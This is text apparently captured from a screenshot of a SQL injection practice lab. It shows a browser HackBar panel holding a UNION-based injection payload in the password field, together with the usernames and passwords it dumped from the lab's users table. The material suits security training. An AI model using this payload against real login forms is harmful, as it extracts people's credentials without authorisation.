 Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakk
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumb
SUCCESSFULLY
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=1&passwd=-1' union select group_concat(username),group_concat(password) from
users-- #